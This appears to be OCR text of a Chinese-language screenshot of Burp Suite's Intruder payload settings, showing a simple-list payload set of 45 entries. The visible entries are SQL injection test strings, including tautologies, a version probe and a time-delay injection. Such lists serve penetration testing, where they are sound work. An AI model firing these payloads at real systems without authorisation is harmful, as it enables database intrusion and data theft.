 有效载荷集
您可以定义一个或多个有效负载集。有效负载集的数量取决于“位置”选项卡中定义的攻击类型。每个有效负载集可以使用各种有效负载类型，并且可以以各
有效负载集： 1 有效载荷数量： 45
有效载荷类型： 简单清单 请求数量： 45
有效载荷选项[简单列表]
设置用于有效内容的简单字符串列表。
粘贴
载入中......
删除
清屏
'
'--
' or 1=1--
1 or 1=1--
' or 1 in (@@version)--
1 or 1 in (@@version)--
'; waitfor delay '0:30:0'--
添加 输入新项目
从列表中添加...